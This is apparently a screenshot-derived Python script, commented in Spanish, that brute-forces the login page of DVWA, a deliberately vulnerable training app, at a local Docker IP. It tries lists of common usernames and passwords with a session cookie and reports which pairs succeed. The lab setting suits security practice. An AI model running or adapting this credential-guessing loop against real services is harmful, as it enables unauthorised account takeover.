 1 import requests
2
3 # URL base de DVWA (cambia si usas otro IP o puerto)
4 base_url = "http://172.17.0.2/vulnerabilities/brute/"
5
6 # Lista de usuarios y contraseñas a probar
7 usuarios = ["admin", "user", "test", "smithy", "1337", "diego"]
8 passwords = ["1234", "password", "admin", "123456", "charley", "diego"]
9
10 # Cookies necesarias para mantener sesión
11 cookies = {
12     "PHPSESSID": "ntjt8g582rg8vth665a68s64r3",   # <-- cambia esto
13     "security": "low"                    # Asegura que esté en "low"
14 }
15
16 # Headers (opcional)
17 headers = {
18     "User-Agent": "Mozilla/5.0"
19 }
20
21 # Función de prueba de credenciales
22 def probar_credenciales(user, pwd):
23     params = {
24         "username": user,
25         "password": pwd,
26         "Login": "Login"
27     }
28
29     response = requests.get(base_url, params=params, cookies=cookies, headers=headers)
30
31     if "Username and/or password incorrect" not in response.text:
32         return True
33     return False
34
35 # Prueba de combinaciones
36 validas = []
37
38 for user in usuarios:
39     for pwd in passwords:
40         if probar_credenciales(user, pwd):
41             print(f"[+] Credenciales válidas: {user} : {pwd}")
42             validas.append((user, pwd))
43         else:
44             print(f"[-] Falló: {user} : {pwd}")
45
46 # Mostrar resultados finales
47 print("\nCredenciales encontradas:")
48 for u, p in validas:
49     print(f"{u}:{p}")
50